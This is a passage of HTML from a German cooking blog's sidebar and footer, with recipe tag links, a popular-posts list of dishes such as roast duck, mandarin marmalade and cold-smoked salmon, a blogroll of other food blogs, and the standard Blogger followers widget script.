<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Zitronen'>Zitronen</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Zitronenmelisse'>Zitronenmelisse</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Zitrusfr%C3%BCchte'>Zitrusfrüchte</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Zucchini'>Zucchini</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Zuchhini'>Zuchhini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Zuckerschoten'>Zuckerschoten</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Zwetschen'>Zwetschen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Zwiebeln'>Zwiebeln</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Beliebte Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://korneliaseipel.blogspot.com/2019/10/gebratene-ente-nach-alexander-herrmann.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiubofERiWUEheziQTBtASDmiEWT3nFYTMzQC6SMcGnU5yTD4M5SJzb0icbaUBS1_FWPQVDYgnLpV1OMhUoJA2PP6bHQLf_95vr-nZcBnMfEMvqFi7kVksSX9e3NxMR5VEW6XdEj3QTEfPX/w72-h72-p-k-no-nu/IMG_5321.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://korneliaseipel.blogspot.com/2019/10/gebratene-ente-nach-alexander-herrmann.html'>gebratene Ente nach Alexander Herrmann</a></div>
<div class='item-snippet'>Heute komme ich endlich dazu einen Blogbeitrag über die perfekte Ente von Alexander Herrmann zu schreiben.  Wer ist Alexander Herrmann: man ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://korneliaseipel.blogspot.com/2016/02/mandarinenmarmelade.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxOt76O0J1ouG3SAylwATD8pJAWKqlChcg3Yc0E_5awXb1zb15yFeCZznjeVtMRUxna7EOjev3w3mKCn_OIGf0cm7kP46srFBXA8Z0nwBHwvsZCC-lrtqJFjVWigR1aE0MgkhxZTNWPFR6/w72-h72-p-k-no-nu/20160222_152527_resized.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://korneliaseipel.blogspot.com/2016/02/mandarinenmarmelade.html'>Mandarinenmarmelade</a></div>
<div class='item-snippet'>Die Susi von Prostmahlzeit &#160;hatte vor nicht all zu langer Zeit eine Mandarinenmarmelade gepostet.  Wenn man sich die Marmelade auf ein Brötc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://korneliaseipel.blogspot.com/2014/01/kalt-geraucherte-entenbrust.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy5jxs0cBYMSZeBd9ZmrFVBW6tSytlb1XhKftOH5eq3UT_MHa59sPd7HWv3QMiOFpGCuY4jKxoyzqzmVi_K1u7Ocd1N_7FYcx3zDFbNO7llNJojPPsCu_u1wvYOlXhDlN0ypfQDQ7y9Ffe/w72-h72-p-k-no-nu/Bild+048.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://korneliaseipel.blogspot.com/2014/01/kalt-geraucherte-entenbrust.html'>Kalt geräucherte Entenbrust</a></div>
<div class='item-snippet'>meine Entenbrüstchen, es waren wirklich nur Brüsten, wogen Beide zusammen nur 450 g.    Nun richten ja einige Räucherer die Beizzeit bzw. Pö...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://korneliaseipel.blogspot.com/2013/12/schlesischer-mohnstollen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji1s501WOf041daKm5GIPWOcnCeNEeYRLEKoNw8390r9YEy1z4LIUmK0ekEhMg-RbxxJpilC6z_85b3Uhb_qqd8SforlC82CZbZOfILS3poRGFjDx34dzjBbruGeVVTawlYb2HaFGQOpbD/w72-h72-p-k-no-nu/Bild+105.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://korneliaseipel.blogspot.com/2013/12/schlesischer-mohnstollen.html'>Schlesischer Mohnstollen</a></div>
<div class='item-snippet'>als wir vor einiger Zeit im Spreewald waren hat sich mein Mann ein Stück Mohnstolle gekauft. Sie sah in der Auslage richtig saftig und lecke...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://korneliaseipel.blogspot.com/2014/01/kaltgeraucherter-lachs.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2pHnu4EpPy5aVVNHUxaEpSWHXiCEfN-gqsdcrIWanEEY5C8CVj_ObbMVicJSgy4gPgxBL6J6XEEiffkngV3-gvs7tWTpVrF2xQI9ObDTKY8SkDEf2wTli5lXnrd-k_hBXfLBAMuFCKOtd/w72-h72-p-k-no-nu/Bild+149.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://korneliaseipel.blogspot.com/2014/01/kaltgeraucherter-lachs.html'>Kalt geräucherter Lachs</a></div>
<div class='item-snippet'>    Wir räuchern auch mal ganz gerne, wie einige ja bestimmt schon mitbekommen haben werden.    Nun hatte unser Fischhändler Lachsfilet in d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://korneliaseipel.blogspot.com/2015/11/mandarin-orangen-quark-creme-mit.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimSb7_eFr8PMW9xjOk3yBBmdVBomkJrnDxul2PRHcbjDYfD9hNi3bNCd9Z9_RxOsB9451LLfp72kyVov5Jp5gijkb-ZtPyHlMf-HWqG_tup22ymeA0lwT6EfU3-t0yQQD9mMupKxEJQRpb/w72-h72-p-k-no-nu/20151115_113015_resized.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://korneliaseipel.blogspot.com/2015/11/mandarin-orangen-quark-creme-mit.html'>Mandarin-Orangen-Quark-Creme mit Spekulatius</a></div>
<div class='item-snippet'>einige Lebensmittelgeschäfte sind dazu übergegangen in ihren Prospekten auch Rezepte zu veröffentlichen. Sicherlich nicht ganz ohne Eigennut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://korneliaseipel.blogspot.com/2014/09/geschmorte-kalbsbackchen-mit-rotkohl.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlpr1mNSR4aTA8tXJr_9rHlOvB6eiQMUFqlke992I3PSGJICumQlSVGvjQ_AKlnx7vh8XEeHGI_r6_PvT98t4t9cFq7LqebEdqMQPoI5tgVsdJqyAVuXweNz4wvylc8EuPSponQzW8Pnk/w72-h72-p-k-no-nu/Bild+035.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://korneliaseipel.blogspot.com/2014/09/geschmorte-kalbsbackchen-mit-rotkohl.html'>Geschmorte Kalbsbäckchen mit Rotkohl </a></div>
<div class='item-snippet'>Im Sommer waren wir zu einer Geburtstagsfeier in den Spreewald eingeladen.   Dort wurden unter anderem geschmorte Kalbsbäckchen serviert.   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://korneliaseipel.blogspot.com/2013/10/pate-de-foie-franzosische-leber-pastete.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3dZV3LBbdcIqZ1HWw1keCIv_edzMEVy2dh79WAO8SKDZZ3Xvv7B9td4SHhwiAUB0sOb4aWz914dh3eMsSUQW9Egw7ji4uHQuTXm9bZTmWSg_xxTz2MwgZVOUJ_Dm90DGA5XrUgupyEysG/w72-h72-p-k-no-nu/Bild+793.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://korneliaseipel.blogspot.com/2013/10/pate-de-foie-franzosische-leber-pastete.html'>Paté de foie (Französische Leber-Pastete)</a></div>
<div class='item-snippet'>seit Jahren will ich das Rezept der französischen Leber-Pastete meiner Schwiegermutter machen. Sie hat es mir vor 1988 gegeben und seit dem ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://korneliaseipel.blogspot.com/2013/10/kaltgeraucherter-magerer-bauchspeck.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJhibPgJWUFRjBkAYwjLwnZgh7pw_CeqD-yWXp9bU6hFtaKd3vLoF6nJ3k8zFTMwkxEG4g3cQock-Rh8aNPUa1dvLgBQzn2UOvQTfJkNg-4AwVFShsPhP1B49H8QWxJm9wSamWn-tncSYg/w72-h72-p-k-no-nu/Bild+347.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://korneliaseipel.blogspot.com/2013/10/kaltgeraucherter-magerer-bauchspeck.html'>kalt geräucherter magerer Bauchspeck</a></div>
<div class='item-snippet'>ich ärgere mich immer über den labberigen mageren Speck in den Supermärkten.  In der Fleischabteilungen einiger Lebensmittelgeschäfte gibt e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://korneliaseipel.blogspot.com/2023/12/aachener-printenmousse.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-6BTtwiX2B61P6eqUOSWkGzXXpxOZXUvyylrV96N0S6ltfXOUZGOxtjM21SU7E5JuwYBzaCfR1CYNwx0Xzz6TbUkU8mvPvg-e1H4KhImjlFERiGy-EnyOiyJ3DEW9RhxVTjySdtek5p8lq8R4cvmKYgF48rnN7BJAbJKX8X_EwNdqdSutA7I7sOP_N70J/w72-h72-p-k-no-nu/IMG_9610.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://korneliaseipel.blogspot.com/2023/12/aachener-printenmousse.html'>Aachener Printenmousse</a></div>
<div class='item-snippet'>Hier kommt nun, wie versprochen, das Dessert von meinem vorweihnachtlichen Menü. Ich hatte schon Schwierigkeiten die Kräuterprinten zu bekom...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Seitenaufrufe letzten Monat</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Meine Blog-Liste</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUwLXuBX8WPC4AabLg6nv8NHtysNuqITuMzPwhVgoQmm6QxxDJnSecj7mXMjQnYyXymgdtEm9qE9EO3mf6MV5xpyFA_vEOVryZ4b4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hefe-und-mehr.de' target='_blank'>
Hefe und mehr</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hefe-und-mehr.de/2025/12/frohe-weihnachten-7/' target='_blank'>
Frohe Weihnachten
</a>
</span>
<div class='item-time'>
vor 20 Stunden
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uq5qkQKqNXG8uuMcJGZjvHkZ3ZvrcHlZ22OIE1de99IbbQ53CG2UB389hZbwKNR5ATlxTmaknO0RyzMbM6wCnGWzLT3GU05mCotrXiN2I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dasmaedelvomland.at/' target='_blank'>
Das Mädel vom Land</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.dasmaedelvomland.at/2025/12/frohe-weihnachten.html' target='_blank'>
Frohe Weihnachten!
</a>
</span>
<div class='item-time'>
vor 20 Stunden
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuXl0T9SmakOgspMe3dBKICUfy0pLdqevrJNNijo6dNq4-gnXM_y5VrxCSZ0o-3VGYJU6MgIg8YbwPION-eqG1odHFmiuXNOY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ploetzblog.de' target='_blank'>
Plötzblog - Rezepte rund ums Backen von Brot, Brötchen, Kuchen & Co.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.ploetzblog.de/detail/id=69488a0e916dafa1062fc984' target='_blank'>
PB 150 - Quereinsteiger im Bäckerhandwerk - Tanja Simon von "Tanjas 
Brotnatur"
</a>
</span>
<div class='item-time'>
vor 3 Tagen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufM23PFFpj8UcInPs-EnCh8T73wgWsV3gjZCvoq7vXIkN0NhlPdwOPO6O9UChkKcz4ACUa_DLC6xnAhki7iNYnvKbyS-qYxSVkwU2mkEZVv58-ZU7SfQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hmtw-y6oo77hjpy.live-website.com/' target='_blank'>
Rezeptteufel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rezeptteufel.de/vanillekipferl-tiramisu/' target='_blank'>
Vanillekipferl-Tiramisu
</a>
</span>
<div class='item-time'>
vor 6 Tagen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t25LI52TNuLm0CAq05GnjyudUZF6ScV-bBncEdDOJDVOGczOEP-i8b0VJO9k-Mgr5sCQ_yv1bTfxQrHehMhY1OdIJiXM4hnJzrDwh1v3fkZSI1YGj3Vg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://barbaras-spielwiese.blogspot.com/' target='_blank'>
Barbaras Spielwiese</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://barbaras-spielwiese.blogspot.com/2025/12/mamas-wespennester.html' target='_blank'>
Mamas Wespennester
</a>
</span>
<div class='item-time'>
vor 1 Woche
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8Bgwa4hzLGIxbqACjKFJsjSdJZVJaa3UvNOz7QFTlGHYNo8frrs3pg96hdlOt1MS7XNpLS-W1rGCYYrFLHXoOegSMqR_nrLEF5MZoPQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.diekuechebrennt.de' target='_blank'>
Die Küche brennt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.diekuechebrennt.de/pistazien-spitzbuben-mit-pistaziencreme/' target='_blank'>
Pistazien Spitzbuben mit Pistaziencreme
</a>
</span>
<div class='item-time'>
vor 1 Woche
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOsxhw4VIlvKHHXRHO49tX-gwfwz4TYgdc8l0ibw3XHpqoP_RoWs5McF5vRfcgNxfqgcw6waMzJ0fatg7XNg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ketex.de' target='_blank'>
Ketex -Der Hobbybrotbäcker-</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ketex.de/rezensionen/rezension-opa-herbert-ein-brot-backt-aus/' target='_blank'>
Rezension: &#8220;Opa Herbert &#8211; Ein Brot backt aus&#8221;
</a>
</span>
<div class='item-time'>
vor 2 Wochen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8Nbtgyea_K89hk2XEF4kOn9uLcjwrj17eDHvCSy-KedefQc0zKCUNcsLxGrLae76J3pgXCkCJs2gIU1wm4Z_KHyaFA0e4Gp7bXl9ajpe8GeQN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diekuechenschabe.blogspot.com/' target='_blank'>
Die Küchenschabe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diekuechenschabe.blogspot.com/2025/08/fischballchen-in-ancho-chili-tomaten.html' target='_blank'>
FISCHBÄLLCHEN IN ANCHO-CHILI-TOMATEN-SAUCE
</a>
</span>
<div class='item-time'>
vor 4 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2WWvUfCkLjztCc05kZ3UeykKYig-CUm4q9C5yafLVVRSptWqy4qtbGiKEqcp9omM-4HcSSiyQjbHhLeZvNVwvz2SucwpW_DWy3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tobiaskocht.com/' target='_blank'>
tobias kocht!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.tobiaskocht.com/kochrezept/fleisch/huhn-in-milch-nach-jamie-oliver-zartes-haehnchen-rezept.html' target='_blank'>
Huhn in Milch nach Jamie Oliver &#8211; Zartes Hähnchen Rezept
</a>
</span>
<div class='item-time'>
vor 4 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sl6hJ61QTK6MCFLUcDw7dT-5byKbXYaZ0hlZiR6Xjl0DKyJuMgLEnXGEbeBGzoxT-pCWNzlI6qf1PwZ_T9zXhkANQULqICspAnnwQOOOFXSL8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://backenmachtfroh.blogspot.com/' target='_blank'>
Backen macht froh-Kochen ebenso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://backenmachtfroh.blogspot.com/2013/07/himbeerschnitten-mit-mandeldecke.html' target='_blank'>
Idee für die Kaffeetafel an Ostern: Himbeerschnitten mit Mandeldecke
</a>
</span>
<div class='item-time'>
vor 2 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVoHkRjzfP-jRvD9ewSNkPDpHQswvyH0jxzaHejpdW1FhaIILgGeN-g2uTNo0V3_NnPUvKRoP1BOH7QEWhQzLbYrnxOhiHGg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mankannsessen.de/' target='_blank'>
Man kann's essen! - Gehoben, aber nicht abgehoben</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mankannsessen.de/posts/2022/09/mp_seeteufel_mit_kuerbis-steinpilz-riosotto/' target='_blank'>
Seeteufel mit Kürbis-Steinpilz-Risotto
</a>
</span>
<div class='item-time'>
vor 3 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_va7YNrFeNKmSyfmFsFhIPD4iJ-dIgyZZ04XERMW5pTnRXh0jPuX9HiDEOs48LynqYmHIUCnQFUEGBcQ-bd4Pk7uy_h4JEmsAWKo_WQKEX1athz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.from-snuggs-kitchen.com/' target='_blank'>
from-snuggs-kitchen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.from-snuggs-kitchen.com/2021/02/synchronbacken-54-das-rezept.html' target='_blank'>
Synchronbacken #54 - Das Rezept
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vucumIrFNtbfZql15DEdn5ItxRcAWba6X3HJ8uZky5aKyu8FxChYmPxsnhiNARL08KD-tHt6IxhUZ3J2ZuWXJs1Es1UM98XG-XW4bRpe4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kochfrosch.blogspot.com/' target='_blank'>
Kochfrosch</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kochfrosch.blogspot.com/2020/01/so-schnell-und-so-gut-tahini-kekse-nach.html' target='_blank'>
So schnell und so gut: Tahini-Kekse nach Ottolenghi
</a>
</span>
<div class='item-time'>
vor 5 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDdMppVAF5G0tJjaG5MtGl9tt9aH2wTic8jTqmMkWe6t__u2APKhA81EAaG3F8srqUZmVyolvuZFxKvz1xDlrGcFcDY0Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://heartofginger.de' target='_blank'>
heartofginger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://heartofginger.de/food-blog/kumpir-ein-hauch-von-orient/' target='_blank'>
Kumpir &#8211; Ein Hauch von Orient
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7m5QiKDgHT-fTH7_K5y3YVjxoNPqlyvQhKoZh1P_aG312XX6AMcCzz4PCfo0GOJ2sMIlKytG4Gy6nmNmHA0x3BU2A2P4KccvKKGEOtFluy62hYapAeFFvXMc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kochbuchfuermaxundmoritz.blogspot.com/' target='_blank'>
Kochbuch für Max und Moritz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kochbuchfuermaxundmoritz.blogspot.com/2019/02/winterlich-wurziger-speckschmarrn.html' target='_blank'>
Winterlich würziger Speckschmarrn
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcLaOjUr1ivpEP80HsD8vTKXJzXTanP2jpoALIibJUzuTkH7rdVrt8VUYuiQW5OBKfJMeCyJOIORiu2BLNXfgRs6i2eIP7HtJD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.seelenfarben.de/' target='_blank'>
Seelenfarben</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tG0w-KV53vtrH8a9eYK0tqT1jEV16oT267R3H1gL1ofAJhFdGwHnamb0THTn4cMKekNXj2WQYqjpcNWIJhwrYSYoWnpJ6-QEbxHcIg7CpI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xn--kochdichtrkisch-7vb.de/turkische-rezepte/' target='_blank'>
Türkische Rezepte | KochDichTürkisch</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList2_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
5 anzeigen
</a>
</span>
<span id='BlogList2_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Alle anzeigen
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Follower</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8715804875067925536?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzMzMzMzMiByNkNTI5MzIqByNmY2ZiZjUyByM5MDhjNmE6ByMzMzMzMzNCByNkNTI5MzJKByM2NjY2NjZSByNkNTI5MzJaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dde\x26origin\x3dhttps://korneliaseipel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8715804875067925536?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzMzMzMzMiByNkNTI5MzIqByNmY2ZiZjUyByM5MDhjNmE6ByMzMzMzMzNCByNkNTI5MzJKByM2NjY2NjZSByNkNTI5MzJaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dde\x26origin\x3dhttps://korneliaseipel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Design "Awesome AG". Designbilder von <a href='http://www.istockphoto.com/googleimages.php?id=1529591&platform=blogger&langregion=de' target='_blank'>Colonel</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
